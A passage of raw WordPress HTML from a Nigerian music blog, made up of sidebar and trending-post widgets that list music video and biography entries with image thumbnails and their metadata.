												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">9 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">9 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Dan RicheE Biography</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" 